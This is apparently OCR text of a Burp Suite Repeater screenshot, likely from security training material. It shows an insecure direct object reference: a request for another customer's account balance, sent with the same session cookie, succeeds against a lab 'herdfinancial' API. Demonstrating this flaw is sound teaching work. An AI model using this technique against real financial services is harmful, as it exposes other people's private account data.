 Burp Suite Free Edition v1.7.01beta - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger
7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: https://192.168.1.4:9888 ?
Request
Raw Params Headers Hex
GET /herdfinancial/api/v1/balances/9876543210 HTTP/1.1
Cookie: AUTH=7211482
Host: 192.168.1.4:9888
Connection: close
someone else a/c no.
same session id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Connection: close
Server: Jetty(7.x.y-SNAPSHOT)
{"success":"true","checkingBalance":"414.56","savingsBa
lance":"0.0"}